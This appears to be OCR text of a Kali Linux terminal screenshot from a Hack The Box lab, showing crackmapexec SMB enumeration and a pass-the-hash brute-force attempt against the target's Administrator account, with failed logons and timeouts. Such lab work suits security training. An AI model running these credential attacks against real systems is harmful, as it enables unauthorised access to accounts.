 kali@kali: ~/Desktop
File Actions Edit View Help
[*] Initializing SMB protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb apt.htb.local
SMB apt.htb.local 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb
.local) (signing:True) (SMBv1:True)
┌──(kali㉿kali)-[~/Desktop]
└─$ crackmapexec smb apt.htb.local -u user.txt -H user_hash
SMB apt.htb.local 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb
.local) (signing:True) (SMBv1:True)
SMB apt.htb.local 445 APT [-] htb.local\Administrator:0019fa8c008a671e63c21836b2037430 STAT
US_LOGON_FAILURE
SMB apt.htb.local 445 APT [-] htb.local\Administrator:001d631f3599e238a8a2c0be69f0027b STAT
US_LOGON_FAILURE
SMB apt.htb.local 445 APT [-] htb.local\Administrator:002bfaa288d83e2576cafd61755770d6 STAT
US_LOGON_FAILURE
SMB apt.htb.local 445 APT [-] htb.local\Administrator:00428b96e3ae0da6046fa84ab5affab6 STAT
US_LOGON_FAILURE
SMB apt.htb.local 445 APT [-] htb.local\Administrator:00dbde59ab5a90cd205e7c5d22ab2763 STAT
US_LOGON_FAILURE
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
SMB apt.htb.local 445 APT [-] Connection Error: The NETBIOS connection with the remote host
timed out.
KALI LINUX